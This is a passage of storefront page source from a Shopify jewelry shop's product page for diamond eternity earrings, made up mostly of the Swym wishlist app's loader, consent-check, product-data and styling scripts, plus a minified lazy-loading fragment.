_0x11c4f5=_0x3741;!0x1==site_nav_link_burger&&(jQuery(_0x11c4f5(0xb1))[_0x11c4f5(0x7e)](),site_nav_link_burger=!0x1);});}document['addEventListener'](_0x1a3cca(0x88),function(){var _0x556056=_0x1a3cca;wnw_windowWidth=screen[_0x556056(0x7d)],wnw_windowHeight=screen[_0x556056(0x8f)],lazyLoadImg2(),lazyLoadBackground2(),[_0x556056(0xa3),_0x556056(0xcd),_0x556056(0x95),_0x556056(0xc0),_0x556056(0x93),'wheel'][_0x556056(0xbe)](function(_0x894c48){window['addEventListener'](_0x894c48,wnw_init,!0x1);});}); </script>

    
      
      <template id="naturalImageMarkup">
        <div class="image-wrap" style="height: 0;">
          <image-element data-aos="image-fade-in" data-aos-offset="150">
            <img class="grid-product__image image-element" width="300" height="300" src srcset loading="lazy" alt>
          </image-element>
        </div>
      </template>
      <template id="fixedRatioImageMarkup">
        <div class="grid__image-ratio">
          <image-element data-aos="image-fade-in" data-aos-offset="150">
            <img class="image-element" width="300" height="300" src srcset loading="lazy" alt>
          </image-element>
        </div>
      </template>
    <style> .grid-product__meta {position: static;} @media only screen and (min-width: 769px) {.collection-content {padding-top: 0; }} </style>
<div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.188.0';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://www.mavilo.com/products/round-baguette-1-60ct-eternity-earrings": { "socialCount": -1, "empi": 8084305379578 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3free-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":8084305379578,"title":"Round \u0026 Baguette 1.60CT Eternity Earrings","handle":"round-baguette-1-60ct-eternity-earrings","description":"\u003cp\u003eThese prong set eternity Diamond huggies wrap the lobe with alternating round brilliant cut and baguette shaped Diamonds.  The perfect addition to your earring collection. Wear with our matching \u003ca href=\"https:\/\/www.mavilo.com\/products\/4-80ct-round-baguette-diamond-tennis-bracelet?_pos=1\u0026amp;_sid=99ca5e9d5\u0026amp;_ss=r\" title=\"diamond tennis bracelet\"\u003ebracelet\u003c\/a\u003e.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNatural Round Diamonds: 1.00ctw\u003c\/li\u003e\n\u003cli\u003eNatural Baguette Diamonds: 0.60ctw\u003c\/li\u003e\n\u003cli\u003e18K White Gold\u003c\/li\u003e\n\u003cli\u003eLength: 1\/2 Inch\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-11-16T20:53:40-05:00","created_at":"2023-11-16T18:11:31-05:00","vendor":"Mavilo Wholesalers","type":"Earrings","tags":["Diamond Hoops","Diamond Jewelry","Earrings","Fine Jewelry","Huggies","Mavilo Collections","Shop The Outlet","Staple"],"price":290000,"price_min":290000,"price_max":290000,"available":true,"price_varies":false,"compare_at_price":360000,"compare_at_price_min":360000,"compare_at_price_max":360000,"compare_at_price_varies":false,"variants":[{"id":44779083596026,"title":"18K White Gold","option1":"18K White Gold","option2":null,"option3":null,"sku":"E16778","requires_shipping":true,"taxable":true,"featured_image":{"id":40055379493114,"product_id":8084305379578,"position":1,"created_at":"2023-11-16T18:11:46-05:00","updated_at":"2024-02-06T11:27:45-05:00","alt":null,"width":2000,"height":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","variant_ids":[44779083596026]},"available":true,"name":"Round \u0026 Baguette 1.60CT Eternity Earrings - 18K White Gold","public_title":"18K White Gold","options":["18K White Gold"],"price":290000,"weight":0,"compare_at_price":360000,"inventory_management":"shopify","barcode":"15743723","featured_media":{"alt":null,"id":32702970265850,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.png?v=1707236846"],"featured_image":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","options":["Metal"],"media":[{"alt":null,"id":32702970265850,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","width":2000},{"alt":"round and baguette diamond eternity earrings","id":32702970855674,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.png?v=1707236846"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.png?v=1707236846","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThese prong set eternity Diamond huggies wrap the lobe with alternating round brilliant cut and baguette shaped Diamonds.  The perfect addition to your earring collection. Wear with our matching \u003ca href=\"https:\/\/www.mavilo.com\/products\/4-80ct-round-baguette-diamond-tennis-bracelet?_pos=1\u0026amp;_sid=99ca5e9d5\u0026amp;_ss=r\" title=\"diamond tennis bracelet\"\u003ebracelet\u003c\/a\u003e.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNatural Round Diamonds: 1.00ctw\u003c\/li\u003e\n\u003cli\u003eNatural Baguette Diamonds: 0.60ctw\u003c\/li\u003e\n\u003cli\u003e18K White Gold\u003c\/li\u003e\n\u003cli\u003eLength: 1\/2 Inch\u003c\/li\u003e\n\u003c\/ul\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?crop=center\u0026height=620\u0026v=1707236865\u0026width=620";
      

        SwymProductVariants[44779083596026] = {
          empi: window.SwymProductInfo.product.id,epi:44779083596026,
          dt: "Round \u0026 Baguette 1.60CT Eternity Earrings",
          du: "https://www.mavilo.com/products/round-baguette-1-60ct-eternity-earrings",
          iu:  "\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?crop=center\u0026height=620\u0026v=1707236865\u0026width=620" ,
          stk:  1 ,
          pr: 290000/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 360000/100,
          
          variants: [{ "18K White Gold" : 44779083596026}]
        };window.SwymProductInfo.currentVariant = 44779083596026;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Round \u0026 Baguette 1.60CT Eternity Earrings", du: "https://www.mavilo.com/products/round-baguette-1-60ct-eternity-earrings",
        ct: window.SwymProductInfo.product.type, pr: 290000/100,
        iu:  "\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?crop=center\u0026height=620\u0026v=1707236865\u0026width=620" , 
        variants: [{ "18K White Gold" : 44779083596026 }],
        stk:  1 
        
          ,op:360000/100
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "jWdgMWfsI3nM60vr+a55OzUwZ\/SzXiE1HMyEzweeH4U=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "${{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"155531018490":"2025-10-22T17:38:35.495Z","154802422010":"2025-09-23T15:03:55.151Z","154854621434":"2025-09-24T20:03:15.929Z","155530789114":"2025-10-15T22:08:24.795Z","152896962810":"2025-09-27T14:45:57.581Z","155718942970":"2025-10-30T18:05:40.013Z","154911408378":"2025-10-02T19:05:04.393Z","154784661754":"2025-09-22T19:13:05.707Z","154782761210":"2025-09-22T18:08:56.217Z","154854490362":"2025-09-24T20:05:41.142Z","155760099578":"2025-10-30T18:06:12.977Z","154874675450":"2025-09-25T14:28:36.050Z","155721629946":"2025-11-24T20:03:30.081Z","155690172666":"2025-10-20T21:09:46.203Z","155134820602":"2025-11-08T10:43:51.771Z","editor":"2025-11-07T19:37:41.608Z","154787545338":"2025-09-24T15:22:01.043Z","155531149562":"2025-10-20T18:29:37.189Z","155984199930":"2025-10-29T15:49:17.495Z","154770931962":"2025-11-11T12:00:46.712Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AdFEvYlk1MUxES3MrM__15623156175785154009" class="shopify-block shopify-app-block">
